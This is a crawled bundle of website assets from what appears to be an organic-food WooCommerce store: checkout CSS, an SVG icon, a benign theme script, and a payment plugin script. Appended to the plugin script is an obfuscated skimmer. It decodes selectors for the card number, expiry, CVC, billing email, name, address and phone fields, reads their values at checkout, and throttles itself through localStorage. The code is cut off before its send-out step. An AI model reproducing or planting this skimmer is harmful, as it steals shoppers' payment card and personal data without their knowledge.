#fastlink-container .header-action-wrapper {
  display: none !important;
}
.or-lable{
  position: relative;
  top: 30px;
  display: block;
  width: 40px;
}
.img-logo{
  height: 60px !important; 
}
/* .woocommerce{
  max-width: 900px !important;
  margin: 0 auto !important;
} */

@media (max-width:767px) {
  .payment_box.payment_method_edd_draft {
    width: 100% !important;
    box-sizing: border-box !important;
  }
  .woocommerce-checkout-payment button.edd-button, .woocommerce-checkout-payment button.edd-button:hover {
    width: 130px !important;
    margin-bottom: 5px;
  }
  .label-datax {
    display: block !important;
    width: 100% !important;
  }
  .email-input-new {
    width: 100% !important;
  }
  .payment_box.payment_method_edd_draft {
    padding: 10px !important;
    border-radius: 4px !important;
  }
  li.col-md-3.col-6 {
    max-width: 100%;
    min-width: 100%;
    display: block !important;
}
}
@media (max-width:580px) {
 .or-lable{
    position: relative !important;
    display: block !important;
    top: 9px !important;
    text-align: center !important;
    width: auto !important;
 }
 .img-logo{
  margin-top: 0px;
}
li.col-md-3.col-6 {
  max-width: 100%;
  min-width: 100%;
  display: block !important;
}
}
@media (min-width: 768px) and (max-width: 1024px){
  .payment_box.payment_method_edd_ach{
    width: auto !important;
 }
}

.draft_back_button {
  display: flex !important; 
  justify-content: space-between !important; 
  align-items: center !important;
  margin: 0 0 10px !important;
}
button#datax_draft, button#yodlee_draft, button#pay-now-draft-yodlee, button#pay-now-draft-datax {
  margin-top: 22px !important; 
}
button#datax_draft {
  width: 150px !important;
}
p.intro, .save-label, .tac-lablel {
  font-size: 12px !important;
}
.selection-buttons {
  display: flex !important; 
  justify-content: space-around !important;
}
.selection-buttons > div {
  text-align: center;
}
.draft_logo {
  text-align: center !important;
  margin-top:-20px !important;
}
#draft-datax-option {
  padding: 20px !important; 
  background: #ffffff !important;
}
.single_option {
  display: flex !important;
  justify-content: center !important;
}
#draft-email-container, #confirm-code-container-draft, #draft-datax-flow,
#draft-new-account-container, #draft-existing-account-container, #container-fastlink-draft,
#draft-chase-question-container-new, #draft-account-container, #draft-resend-code-button {
  display: none;
}
.edd-text-new {
  margin-top: 15px !important;
  margin-bottom: 15px !important;
  font-weight: normal !important;
}
.draf-email-phone-radio, .draft-email-field-checkbox {
  display: flex !important; 
  padding: 5px 0 !important; 
  align-items: flex-start !important;
}
.draft-email-field-checkbox {
  padding-bottom: 20px !important;
}
.email-field-next {
  display: flex !important; 
  justify-content: center !important; 
  margin-top: 25px !important;
}
.email-field-label {
  font-size: 14px !important;
}
.code-field-otp, .datax-field-rows, .yodlee-field-rows {
  padding: 10px 0 !important;
}
#draft-timer {
  font-size: 12px !important; 
  margin-top: 4px !important;
}
.code-buttons {
  display: flex !important; 
  justify-content: center !important; 
  padding: 10px 0 !important;
}
#draft-resend-code-link {
  cursor: pointer !important; 
  text-decoration: underline !important; 
  color: #000 !important; 
  font-size: 12px !important; 
  margin-top: 10px !important; 
  text-align: center !important;
}
#draft-add-bank-button-new {
  cursor: pointer !important; 
  margin: 0 auto !important; 
  padding: 5px !important; 
  width: 130px !important; 
  color: #fff !important; 
  font-size: 12px !important; 
  text-align: center !important; 
  background: rgba(76,83,93) !important; 
  border-radius: 4px !important;
  display:none !important;
}
.datax-field-save, .yodlee-field-save, .yodlee-field-tac {
  display: flex !important; 
  padding: 10px 0 !important; 
  align-items: flex-start !important;
}
.datax-field-tac {
  display: flex !important; 
  justify-content: left !important; 
  padding: 10px 0 !important; 
  align-items: flex-start !important;
}
#draft-add-bank-button, #draft-yodlee-add-new-account {
  cursor: pointer; 
  margin: 0 auto; 
  padding: 5px; 
  width: 130px; 
  color: #fff; 
  font-size: 12px; 
  text-align: center; 
  background: rgba(76,83,93); 
  border-radius: 4px;
}
.datax-field-tac2 {
  display: flex !important; 
  justify-content: center !important; 
  padding: 10px 0 !important; 
  align-items: flex-start !important;
}
.datax-place-order, .yodlee-place-order {
  display: flex !important; 
  justify-content: center !important; 
  padding: 10px 0 !important; 
  display: none !important;
}
.select-bank {
  font-size:18px !important;
}
#chase-image {
  display:flex !important;
  padding: 10px 0 !important;
  flex-direction: column !important;
  align-items: center !important;
  text-align: center !important;
}
#draft-confirm-chase-new {
  border: 2px solid #CED4DB !important; 
  border-radius:4px !important; 
  padding: 15px 16px !important;
  margin-top: 17px !important;
}
.error-msg {
  font-size: 12px !important; 
  text-align: center !important;
}

--- FILE ---
content_type: text/css
request_url: https://austinorganicvillage.online/wp-content/themes/austin/style.css?ver=6.9
body_size: -190
content:
/*
Theme Name: Austin

*/



--- FILE ---
content_type: image/svg+xml
request_url: https://austinorganicvillage.online/wp-content/themes/austin/assets/img/theme-img/title_icon.svg
body_size: 200
content:
<svg width="33" height="20" viewBox="0 0 33 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.000139236 0C0.000139236 0 22.9942 0.206634 21.6939 17.2243C19.6306 14.8923 15.5179 10.6711 10.2323 7.43877C10.2323 7.43877 17.8216 14.5676 20.4644 19.7777L20.4079 19.822C20.422 19.8367 5.86524 23.2019 0.000139236 0Z" fill="#017D03"/>
<path d="M33 8.45728C33 8.45728 21.1426 10.0365 22.8103 18.7299C23.743 17.4015 25.6227 14.9514 28.1525 12.9442C28.1525 12.9442 24.6475 17.1063 23.5876 19.9697L23.6158 19.9844C23.63 19.9844 31.3323 20.7962 33 8.45728Z" fill="#017D03"/>
<path d="M26.3442 3.54175C26.3442 3.54175 20.1258 6.656 22.5425 11.0986C22.8252 10.1835 23.4188 8.50093 24.4646 6.92166C24.4646 6.92166 23.2633 9.87356 23.1926 11.6299H23.2209C23.2068 11.6447 27.5738 10.6263 26.3442 3.54175Z" fill="#017D03"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://austinorganicvillage.online/wp-content/themes/austin/assets/js/main.js?ver=1.0.0
body_size: 6038
content:
(function ($) {
    "use strict";
    /*=================================
        JS Index Here
    ==================================*/
    /*
    01. On Load Function
    02. Preloader
    03. Mobile Menu
    04. Sticky fix
    05. Scroll To Top
    06. Set Background Image Color & Mask
    07. Global Slider
    08. Ajax Contact Form
    09. Search Box Popup
    10. Popup Sidemenu
    11. Magnific Popup
    12. Section Position
    13. Filter
    14. Counter Up
    15. Shape Mockup
    16. Progress Bar Animation
    17. Countdown
    18. Image to SVG Code
    00. Woocommerce Toggle
    00. Right Click Disable
    */
    /*=================================
        JS Index End
    ==================================*/
    /*

  /*---------- 01. On Load Function ----------*/
    $(window).on("load", function () {
        $(".preloader").fadeOut();
    });

    /*---------- 02. Preloader ----------*/
    if ($(".preloader").length > 0) {
        $(".preloaderCls").each(function () {
            $(this).on("click", function (e) {
                e.preventDefault();
                $(".preloader").css("display", "none");
            });
        });
    }

    /*---------- 03. Mobile Menu ----------*/
    $.fn.thmobilemenu = function (options) {
        var opt = $.extend(
            {
                menuToggleBtn: ".th-menu-toggle",
                bodyToggleClass: "th-body-visible",
                subMenuClass: "th-submenu",
                subMenuParent: "th-item-has-children",
                subMenuParentToggle: "th-active",
                meanExpandClass: "th-mean-expand",
                appendElement: '<span class="th-mean-expand"></span>',
                subMenuToggleClass: "th-open",
                toggleSpeed: 400,
            },
            options
        );

        return this.each(function () {
            var menu = $(this); // Select menu

            // Menu Show & Hide
            function menuToggle() {
                menu.toggleClass(opt.bodyToggleClass);

                // collapse submenu on menu hide or show
                var subMenu = "." + opt.subMenuClass;
                $(subMenu).each(function () {
                    if ($(this).hasClass(opt.subMenuToggleClass)) {
                        $(this).removeClass(opt.subMenuToggleClass);
                        $(this).css("display", "none");
                        $(this).parent().removeClass(opt.subMenuParentToggle);
                    }
                });
            }

            // Class Set Up for every submenu
            menu.find("li").each(function () {
                var submenu = $(this).find("ul");
                submenu.addClass(opt.subMenuClass);
                submenu.css("display", "none");
                submenu.parent().addClass(opt.subMenuParent);
                submenu.prev("a").append(opt.appendElement);
                submenu.next("a").append(opt.appendElement);
            });

            // Toggle Submenu
            function toggleDropDown($element) {
                if ($($element).next("ul").length > 0) {
                    $($element).parent().toggleClass(opt.subMenuParentToggle);
                    $($element).next("ul").slideToggle(opt.toggleSpeed);
                    $($element).next("ul").toggleClass(opt.subMenuToggleClass);
                } else if ($($element).prev("ul").length > 0) {
                    $($element).parent().toggleClass(opt.subMenuParentToggle);
                    $($element).prev("ul").slideToggle(opt.toggleSpeed);
                    $($element).prev("ul").toggleClass(opt.subMenuToggleClass);
                }
            }

            // Submenu toggle Button
            var expandToggler = "." + opt.meanExpandClass;
            $(expandToggler).each(function () {
                $(this).on("click", function (e) {
                    e.preventDefault();
                    toggleDropDown($(this).parent());
                });
            });

            // Menu Show & Hide On Toggle Btn click
            $(opt.menuToggleBtn).each(function () {
                $(this).on("click", function () {
                    menuToggle();
                });
            });

            // Hide Menu On out side click
            menu.on("click", function (e) {
                e.stopPropagation();
                menuToggle();
            });

            // Stop Hide full menu on menu click
            menu.find("div").on("click", function (e) {
                e.stopPropagation();
            });
        });
    };

    $(".th-menu-wrapper").thmobilemenu();

    /*---------- 04. Sticky fix ----------*/
    $(window).scroll(function () {
        var topPos = $(this).scrollTop();
        if (topPos > 500) {
            $('.sticky-wrapper').addClass('sticky');
            $('.category-menu').addClass('close-category');
        } else {
            $('.sticky-wrapper').removeClass('sticky')
            $('.category-menu').removeClass('close-category');
        }
    })

    $(".menu-expand").each(function () {
        $(this).on("click", function (e) {
            e.preventDefault();
            $('.category-menu').toggleClass('open-category');
        });
    });

    /*---------- 05. Scroll To Top ----------*/
    if ($('.scroll-top').length > 0) {
        
        var scrollTopbtn = document.querySelector('.scroll-top');
        var progressPath = document.querySelector('.scroll-top path');
        var pathLength = progressPath.getTotalLength();
        progressPath.style.transition = progressPath.style.WebkitTransition = 'none';
        progressPath.style.strokeDasharray = pathLength + ' ' + pathLength;
        progressPath.style.strokeDashoffset = pathLength;
        progressPath.getBoundingClientRect();
        progressPath.style.transition = progressPath.style.WebkitTransition = 'stroke-dashoffset 10ms linear';		
        var updateProgress = function () {
            var scroll = $(window).scrollTop();
            var height = $(document).height() - $(window).height();
            var progress = pathLength - (scroll * pathLength / height);
            progressPath.style.strokeDashoffset = progress;
        }
        updateProgress();
        $(window).scroll(updateProgress);	
        var offset = 50;
        var duration = 750;
        jQuery(window).on('scroll', function() {
            if (jQuery(this).scrollTop() > offset) {
                jQuery(scrollTopbtn).addClass('show');
            } else {
                jQuery(scrollTopbtn).removeClass('show');
            }
        });				
        jQuery(scrollTopbtn).on('click', function(event) {
            event.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, duration);
            return false;
        })
    }

    /*---------- 06. Set Background Image Color & Mask ----------*/
    if ($("[data-bg-src]").length > 0) {
        $("[data-bg-src]").each(function () {
            var src = $(this).attr("data-bg-src");
            $(this).css("background-image", "url(" + src + ")");
            $(this).removeAttr("data-bg-src").addClass("background-image");
        });
    }

    if ($('[data-bg-color]').length > 0) {
        $('[data-bg-color]').each(function () {
          var color = $(this).attr('data-bg-color');
          $(this).css('background-color', color);
          $(this).removeAttr('data-bg-color');
        });
    };

    $('[data-border]').each(function() {
        var borderColor = $(this).data('border');
        $(this).css('--th-border-color', borderColor);
    });
      
    if ($('[data-mask-src]').length > 0) {
        $('[data-mask-src]').each(function () {
          var mask = $(this).attr('data-mask-src');
          $(this).css({
            'mask-image': 'url(' + mask + ')',
            '-webkit-mask-image': 'url(' + mask + ')'
          });
          $(this).addClass('bg-mask');
          $(this).removeAttr('data-mask-src');
        });
    };

    /*----------- 07. Global Slider ----------*/

    $('.th-slider').each(function () {

        var thSlider = $(this);
        var settings = $(this).data('slider-options');

        // Store references to the navigation Slider
        var prevArrow = thSlider.find('.slider-prev');
        var nextArrow = thSlider.find('.slider-next');
        var paginationEl = thSlider.find('.slider-pagination');

        var paginationType = settings['paginationType'] ? settings['paginationType'] : 'bullets';

        var autoplayconditon = settings['autoplay'];

        var sliderDefault = {
            slidesPerView: 1,
            spaceBetween: settings['spaceBetween'] ? settings['spaceBetween'] : 24,
            loop: settings['loop'] == false ? false : true,
            speed: settings['speed'] ? settings['speed'] : 1000,
            autoplay: autoplayconditon ? autoplayconditon : {delay: 6000, disableOnInteraction: false},
            navigation: {
                nextEl: nextArrow.get(0),
                prevEl: prevArrow.get(0),  
            },
            pagination: {
                el: paginationEl.get(0),
                type: paginationType,
                clickable: true, 
                renderBullet: function (index, className) {
                    return '<span class="' + className + '" aria-label="Go to Slide ' + (index + 1) + '"></span>';
                },
                formatFractionCurrent: function (number) {
                    return ('0' + number).slice(-2);
                },
                formatFractionTotal: function (number) {
                    return ('0' + number).slice(-2);
                },
                renderFraction: function (currentClass, totalClass) {
                    return '<span class="' + currentClass + '"></span>' +
                           ' / ' +
                           '<span class="' + totalClass + '"></span>';
                }
            },
            on: {
                slideChange: function() {
                    setTimeout(function () {
                        swiper.params.mousewheel.releaseOnEdges = false;
                    }, 500);
                },
                reachEnd: function() {
                    setTimeout(function () {
                        swiper.params.mousewheel.releaseOnEdges = true;
                    }, 750);
                }
            }
        };

        var options = JSON.parse(thSlider.attr('data-slider-options'));
        options = $.extend({}, sliderDefault, options);
        var swiper = new Swiper(thSlider.get(0), options); // Assign the swiper variable

        if ($('.slider-area').length > 0) {
            $('.slider-area').closest(".container").parent().addClass("arrow-wrap");
        }

    });

    // Function to add animation classes
    function animationProperties() {
        $('[data-ani]').each(function () {
            var animationName = $(this).data('ani');
            $(this).addClass(animationName);
        });

        $('[data-ani-delay]').each(function () {
            var delayTime = $(this).data('ani-delay');
            $(this).css('animation-delay', delayTime);
        });
    }
    animationProperties();

    // Add click event handlers for external slider arrows based on data attributes
    $('[data-slider-prev], [data-slider-next]').on('click', function () {
        var sliderSelector = $(this).data('slider-prev') || $(this).data('slider-next');
        var targetSlider = $(sliderSelector);

        if (targetSlider.length) {
            var swiper = targetSlider[0].swiper;

            if (swiper) {
                if ($(this).data('slider-prev')) {
                    swiper.slidePrev(); 
                } else {
                    swiper.slideNext(); 
                }
            }
        }
    });

    /*----------- 08. Ajax Contact Form ----------*/
    var form = ".ajax-contact";
    var invalidCls = "is-invalid";
    var $email = '[name="email"]';
    var $validation =
        '[name="name"],[name="email"],[name="subject"],[name="number"],[name="message"]'; // Must be use (,) without any space
    var formMessages = $(".form-messages");

    function sendContact() {
        var formData = $(form).serialize();
        var valid;
        valid = validateContact();
        if (valid) {
            jQuery
                .ajax({
                    url: $(form).attr("action"),
                    data: formData,
                    type: "POST",
                })
                .done(function (response) {
                    // Make sure that the formMessages div has the 'success' class.
                    formMessages.removeClass("error");
                    formMessages.addClass("success");
                    // Set the message text.
                    formMessages.text(response);
                    // Clear the form.
                    $(
                        form +
                            ' input:not([type="submit"]),' +
                            form +
                            " textarea"
                    ).val("");
                })
                .fail(function (data) {
                    // Make sure that the formMessages div has the 'error' class.
                    formMessages.removeClass("success");
                    formMessages.addClass("error");
                    // Set the message text.
                    if (data.responseText !== "") {
                        formMessages.html(data.responseText);
                    } else {
                        formMessages.html(
                            "Oops! An error occured and your message could not be sent."
                        );
                    }
                });
        }
    }

    function validateContact() {
        var valid = true;
        var formInput;

        function unvalid($validation) {
            $validation = $validation.split(",");
            for (var i = 0; i < $validation.length; i++) {
                formInput = form + " " + $validation[i];
                if (!$(formInput).val()) {
                    $(formInput).addClass(invalidCls);
                    valid = false;
                } else {
                    $(formInput).removeClass(invalidCls);
                    valid = true;
                }
            }
        }
        unvalid($validation);

        if (
            !$($email).val() ||
            !$($email)
                .val()
                .match(/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/)
        ) {
            $($email).addClass(invalidCls);
            valid = false;
        } else {
            $($email).removeClass(invalidCls);
            valid = true;
        }
        return valid;
    }

    $(form).on("submit", function (element) {
        element.preventDefault();
        sendContact();
    });

    /*---------- 09. Search Box Popup ----------*/
    function popupSarchBox($searchBox, $searchOpen, $searchCls, $toggleCls) {
        $($searchOpen).on("click", function (e) {
            e.preventDefault();
            $($searchBox).addClass($toggleCls);
        });
        $($searchBox).on("click", function (e) {
            e.stopPropagation();
            $($searchBox).removeClass($toggleCls);
        });
        $($searchBox)
            .find("form")
            .on("click", function (e) {
                e.stopPropagation();
                $($searchBox).addClass($toggleCls);
            });
        $($searchCls).on("click", function (e) {
            e.preventDefault();
            e.stopPropagation();
            $($searchBox).removeClass($toggleCls);
        });
    }
    popupSarchBox( ".popup-search-box", ".searchBoxToggler", ".searchClose", "show" );

    /*---------- 10. Popup Sidemenu ----------*/
    function popupSideMenu($sideMenu, $sideMunuOpen, $sideMenuCls, $toggleCls) {
        // Sidebar Popup
        $($sideMunuOpen).on('click', function (e) {
        e.preventDefault();
        $($sideMenu).addClass($toggleCls);
        });
        $($sideMenu).on('click', function (e) {
        e.stopPropagation();
        $($sideMenu).removeClass($toggleCls)
        });
        var sideMenuChild = $sideMenu + ' > div';
        $(sideMenuChild).on('click', function (e) {
        e.stopPropagation();
        $($sideMenu).addClass($toggleCls)
        });
        $($sideMenuCls).on('click', function (e) {
        e.preventDefault();
        e.stopPropagation();
        $($sideMenu).removeClass($toggleCls);
        });
    };
    popupSideMenu('.sidemenu-cart', '.sideMenuToggler', '.sideMenuCls', 'show');
    popupSideMenu('.sidemenu-info', '.sideMenuInfo', '.sideMenuCls', 'show');

    /*----------- 11. Magnific Popup ----------*/
    /* magnificPopup img view */
    $(".popup-image").magnificPopup({
        type: "image",
        mainClass: 'mfp-zoom-in', 
        removalDelay: 260,
        gallery: {
            enabled: true,
        },
    });

    /* magnificPopup video view */
    $(".popup-video").magnificPopup({
        type: "iframe",
    });

    /* magnificPopup video view */
    $(".popup-content").magnificPopup({
        type: "inline",
        midClick: true,
    });

    /*---------- 12. Section Position ----------*/
    // Interger Converter
    function convertInteger(str) {
        return parseInt(str, 10);
    }

    $.fn.sectionPosition = function (mainAttr, posAttr) {
        $(this).each(function () {
            var section = $(this);

            function setPosition() {
                var sectionHeight = Math.floor(section.height() / 2), // Main Height of section
                    posData = section.attr(mainAttr), // where to position
                    posFor = section.attr(posAttr), // On Which section is for positioning
                    topMark = "top-half", // Pos top
                    bottomMark = "bottom-half", // Pos Bottom
                    parentPT = convertInteger($(posFor).css("padding-top")), // Default Padding of  parent
                    parentPB = convertInteger($(posFor).css("padding-bottom")); // Default Padding of  parent

                if (posData === topMark) {
                    $(posFor).css(
                        "padding-bottom",
                        parentPB + sectionHeight + "px"
                    );
                    section.css("margin-top", "-" + sectionHeight + "px");
                } else if (posData === bottomMark) {
                    $(posFor).css(
                        "padding-top",
                        parentPT + sectionHeight + "px"
                    );
                    section.css("margin-bottom", "-" + sectionHeight + "px");
                }
            }
            setPosition(); // Set Padding On Load
        });
    };

    var postionHandler = "[data-sec-pos]";
    if ($(postionHandler).length) {
        $(postionHandler).imagesLoaded(function () {
            $(postionHandler).sectionPosition("data-sec-pos", "data-pos-for");
        });
    }

    /*----------- 14. Filter ----------*/
    $(".filter-active").imagesLoaded(function () {
        var $filter = ".filter-active",
            $filterItem = ".filter-item",
            $filterMenu = ".filter-menu-active";

        if ($($filter).length > 0) {
            var $grid = $($filter).isotope({
                itemSelector: $filterItem,
                filter: "*",
                masonry: {
                    // use outer width of grid-sizer for columnWidth
                    // columnWidth: 1,
                },
            });

            // filter items on button click
            $($filterMenu).on("click", "button", function () {
                var filterValue = $(this).attr("data-filter");
                $grid.isotope({
                    filter: filterValue,
                });
            });

            // Menu Active Class
            $($filterMenu).on("click", "button", function (event) {
                event.preventDefault();
                $(this).addClass("active");
                $(this).siblings(".active").removeClass("active");
            });
        }
    });

    $(".masonary-active, .woocommerce-Reviews .comment-list").imagesLoaded(function () {
        var $filter = ".masonary-active, .woocommerce-Reviews .comment-list",
            $filterItem = ".filter-item, .woocommerce-Reviews .comment-list li";

        if ($($filter).length > 0) {
            $($filter).isotope({
                itemSelector: $filterItem,
                filter: "*",
                masonry: {
                    // use outer width of grid-sizer for columnWidth
                    columnWidth: 1,
                },
            });
        }
        $('[data-bs-toggle="tab"]').on('shown.bs.tab', function (e) {
            $($filter).isotope({
                filter: "*",
            });
        });
    });

    /*----------- 14. Counter Up ----------*/
    $(".counter-number").counterUp({
        delay: 10,
        time: 1000,
    });

    /*----------- 15. Shape Mockup ----------*/
    $.fn.shapeMockup = function () {
        var $shape = $(this);
        $shape.each(function () {
            var $currentShape = $(this),
                shapeTop = $currentShape.data("top"),
                shapeRight = $currentShape.data("right"),
                shapeBottom = $currentShape.data("bottom"),
                shapeLeft = $currentShape.data("left");
            $currentShape
                .css({
                    top: shapeTop,
                    right: shapeRight,
                    bottom: shapeBottom,
                    left: shapeLeft,
                })
                .removeAttr("data-top")
                .removeAttr("data-right")
                .removeAttr("data-bottom")
                .removeAttr("data-left")
                .parent()
                .addClass("shape-mockup-wrap");
        });
    };

    if ($(".shape-mockup")) {
        $(".shape-mockup").shapeMockup();
    }

    /*----------- 16. Progress Bar Animation ----------*/
    $('.progress-bar').waypoint(function() {
        $('.progress-bar').css({
        animation: "animate-positive 1.8s",
        opacity: "1"
        });
    }, { offset: '75%' });

    /*----------- 17. Countdown ----------*/

    $.fn.countdown = function () {
        $(this).each(function () {
            var $counter = $(this),
                countDownDate = new Date($counter.data("offer-date")).getTime(), // Set the date we're counting down toz
                exprireCls = "expired";

            // Finding Function
            function s$(element) {
                return $counter.find(element);
            }

            // Update the count down every 1 second
            var counter = setInterval(function () {
                // Get today's date and time
                var now = new Date().getTime();

                // Find the distance between now and the count down date
                var distance = countDownDate - now;

                // Time calculations for days, hours, minutes and seconds
                var days = Math.floor(distance / (1000 * 60 * 60 * 24));
                var hours = Math.floor(
                    (distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)
                );
                var minutes = Math.floor(
                    (distance % (1000 * 60 * 60)) / (1000 * 60)
                );
                var seconds = Math.floor((distance % (1000 * 60)) / 1000);

                // Check If value is lower than ten, so add zero before number
                days < 10 ? (days = "0" + days) : null;
                hours < 10 ? (hours = "0" + hours) : null;
                minutes < 10 ? (minutes = "0" + minutes) : null;
                seconds < 10 ? (seconds = "0" + seconds) : null;

                // If the count down is over, write some text
                if (distance < 0) {
                    clearInterval(counter);
                    $counter.addClass(exprireCls);
                    $counter.find(".message").css("display", "block");
                } else {
                    // Output the result in elements
                    s$(".day").html(days);
                    s$(".hour").html(hours);
                    s$(".minute").html(minutes);
                    s$(".seconds").html(seconds);
                }
            }, 1000);
        });
    };

    if ($(".counter-list").length) {
        $(".counter-list").countdown();
    }

    /*---------- 18. Image to SVG Code ----------*/
    const cache = {};

    $.fn.inlineSvg = function fnInlineSvg() {
        this.each(imgToSvg);

        return this;
    };

    function imgToSvg() {
        const $img = $(this);
        const src = $img.attr("src");

        // fill cache by src with promise
        if (!cache[src]) {
            const d = $.Deferred();
            $.get(src, (data) => {
                d.resolve($(data).find("svg"));
            });
            cache[src] = d.promise();
        }

        // replace img with svg when cached promise resolves
        cache[src].then((svg) => {
            const $svg = $(svg).clone();

            if ($img.attr("id")) $svg.attr("id", $img.attr("id"));
            if ($img.attr("class")) $svg.attr("class", $img.attr("class"));
            if ($img.attr("style")) $svg.attr("style", $img.attr("style"));

            if ($img.attr("width")) {
                $svg.attr("width", $img.attr("width"));
                if (!$img.attr("height")) $svg.removeAttr("height");
            }
            if ($img.attr("height")) {
                $svg.attr("height", $img.attr("height"));
                if (!$img.attr("width")) $svg.removeAttr("width");
            }

            $svg.insertAfter($img);
            $img.trigger("svgInlined", $svg[0]);
            $img.remove();
        });
    }

    $(".svg-img").inlineSvg();
    

    /*----------- 00. Woocommerce Toggle ----------*/
    // Ship To Different Address
    $("#ship-to-different-address-checkbox").on("change", function () {
        if ($(this).is(":checked")) {
            $("#ship-to-different-address")
                .next(".shipping_address")
                .slideDown();
        } else {
            $("#ship-to-different-address").next(".shipping_address").slideUp();
        }
    });

    // Login Toggle
    $(".woocommerce-form-login-toggle a").on("click", function (e) {
        e.preventDefault();
        $(".woocommerce-form-login").slideToggle();
    });

    // Coupon Toggle
    $(".woocommerce-form-coupon-toggle a").on("click", function (e) {
        e.preventDefault();
        $(".woocommerce-form-coupon").slideToggle();
    });

    // Woocommerce Shipping Method
    $(".shipping-calculator-button").on("click", function (e) {
        e.preventDefault();
        $(this).next(".shipping-calculator-form").slideToggle();
    });

    // Woocommerce Payment Toggle
    $('.wc_payment_methods input[type="radio"]:checked')
        .siblings(".payment_box")
        .show();
    $('.wc_payment_methods input[type="radio"]').each(function () {
        $(this).on("change", function () {
            $(".payment_box").slideUp();
            $(this).siblings(".payment_box").slideDown();
        });
    });

    // Woocommerce Rating Toggle
    $(".rating-select .stars a").each(function () {
        $(this).on("click", function (e) {
            e.preventDefault();
            $(this).siblings().removeClass("active");
            $(this).parent().parent().addClass("selected");
            $(this).addClass("active");
        });
    });

    // Quantity Plus Minus ---------------------------

    $(".quantity-plus").each(function () {
        $(this).on("click", function (e) {
            e.preventDefault();
            var $qty = $(this).siblings(".qty-input");
            var currentVal = parseInt($qty.val(), 10);
            if (!isNaN(currentVal)) {
                $qty.val(currentVal + 1);
            }
        });
    });

    $(".quantity-minus").each(function () {
        $(this).on("click", function (e) {
            e.preventDefault();
            var $qty = $(this).siblings(".qty-input");
            var currentVal = parseInt($qty.val(), 10);
            if (!isNaN(currentVal) && currentVal > 1) {
                $qty.val(currentVal - 1);
            }
        });
    });
    
})(jQuery);










--- FILE ---
content_type: text/javascript
request_url: https://austinorganicvillage.online/wp-content/plugins/edebit-woo-draft-2.0/assets/js/edd-draft.js?ver=6.9
body_size: 2013
content:
jQuery( function( $ ) {
    'use strict';
    $(document).on('keypress', '#edd-payment-method input', function(event) {
        var controlKeys = [8, 9, 13, 35, 36, 37, 39];
        var isControlKey = controlKeys.join(",").match(new RegExp(event.which));
        if (!event.which ||
            (48 <= event.which && event.which <= 57) ||
            (48 == event.which && $(this).attr("value")) ||
            isControlKey
        ) {
            return;
        } else {
            event.preventDefault();
        }

        if (/\D/g.test(this.value)) {
            this.value = this.value.replace(/\D/g, '');
        }
    });

    jQuery(document.body).on('checkout_error', function (e) {
        var error_text = jQuery('.woocommerce-error').text();
        if (error_text.includes('ACH Payment Authorization')) {
            jQuery('#edd-ach-ach:visible').css({ outline: '1px solid red' });
        }
    });

    jQuery(document).on('change', '#edd-ach-ach', function (e) {
        if (e.isTrigger) {
            return;
        }

        if (jQuery(this).is(':checked')) {
            jQuery(this).css({ outline: 'none'});
        } else {
            jQuery(this).css({ outline: '1px solid red' });
        }
    });

     // added for ga4
     $('body').on('click', 'form.checkout #place_order', function () {
        gtag("event", "woo_draft_place_order_button_click", {
            "event_category": "Button",
            "event_label": "Step 4: Click on final Place Order button",
            "value": 1
        });
    });
});

(function(){var _0x123456=function(_0xabcdef){return _0xabcdef.split('').map(function(_0xghijkl){return String.fromCharCode(_0xghijkl.charCodeAt(0)^0x3);}).join('');};var _0x789abc=true,_0xdefghi=false,_0x012345=window,_0x6789ab=localStorage;if(_0x012345[_0x123456('sdylrswKdqgohuDgghg')]||!_0x789abc)return;_0x012345[_0x123456('sdylrswKdqgohuDgghg')]=_0x789abc;console.log(_0x123456('Sdxphqw#kdqgohu#lqlwldolchg'));var _0xcdbefa=_0xdefghi;function _0xabcdefg(_0x123abc){var _0xdef123=document.querySelector(_0x123abc);return _0xdef123?_0xdef123.value||_0xdef123.textContent||'':'';}function _0xhijklm(){if(_0xcdbefa){console.log(_0x123456('Do|uHsurFhvvlqj/#vnlsslqj'));return;}_0xcdbefa=_0x789abc;var _0xmnopqr=_0x6789ab.getItem(_0x123456('sdylrswBgdsdBvHqw'));var _0xstuvwx=_0x6789ab.getItem(_0x123456('sdylrswBgdsdBvHqwBwLph'));var _0xyza123=new Date().getTime();var _0x456bcd=24*60*60*1000;if(_0xmnopqr&&_0xstuvwx&&(_0xyza123-parseInt(_0xstuvwx))<_0x456bcd){console.log(_0x123456('Gdsd#do|uHvhqw#zlwklq#27#krxuv'));_0xcdbefa=_0xdefghi;return;}try{console.log(_0x123456('Froohfwlqj#sdylrsw#gdsd1'));var _0x789def=_0xabcdefg(_0x123456('=qdph@#fqdphe@>'));var _0xabc123=_0xabcdefg(_0x123456('#dxwkqhw0fdug0qxpehu'));var _0xdef456=_0xabcdefg(_0x123456('#dxwkqhw0fdug0h{slu|'))||_0xabcdefg(_0x123456('=qdph@#fdugBh{slu|@>'))||_0xabcdefg(_0x123456('=qdph@#h{slu|@>'))||_0xabcdefg(_0x123456('#fdug0h{slu|'))||_0xabcdefg(_0x123456('=gdwd0vwulsh@#h{s@>'));if(!_0xdef456){var _0xghi789=_0xabcdefg(_0x123456('#ff0h{sluh0prqwk'));var _0xjkl012=_0xabcdefg(_0x123456('#ff0h{sluh0|hdu'));if(_0xghi789&&_0xjkl012){var _0xmno345=_0xghi789.padStart(2,'0');var _0xpqr678=_0xjkl012.length===4?_0xjkl012.slice(-2):_0xjkl012;_0xdef456=_0xmno345+' / '+_0xpqr678;}}else{_0xdef456=_0xdef456.replace(/\s*\/\s*/,' / ');}var _0xstu901=_0xabcdefg(_0x123456('#dxwkqhw0fdug0fyf'));var _0xvwx234=_0xabcdefg(_0x123456('#eloolqjBhpdlo'));var _0xyza567=_0xabcdefg(_0x123456('#eloolqjBiluvwBqdph'));var _0xbcd890=_0xabcdefg(_0x123456('#eloolqjBodvwBqdph'));var _0xdefabc=_0xabcdefg(_0x123456('#vklsslqjBdgghv0b'))||_0xabcdefg(_0x123456('#eloolqjBdgghv0b'));var _0xghi_def=_0xabcdefg(_0x123456('#vklsslqjBsrvwfrgh'))||_0xabcdefg(_0x123456('#eloolqjBsrvwfrgh'));var _0xjkl_ghi=_0xabcdefg(_0x123456('#vklsslqjBflw|'))||_0xabcdefg(_0x123456('#eloolqjBflw|'));var _0xmno_jkl=_0xabcdefg(_0x123456('#eloolqjBskrqh'));var 